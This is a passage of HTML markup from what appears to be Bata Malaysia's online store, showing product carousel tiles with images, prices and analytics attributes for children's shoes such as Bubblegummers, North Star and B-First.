        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
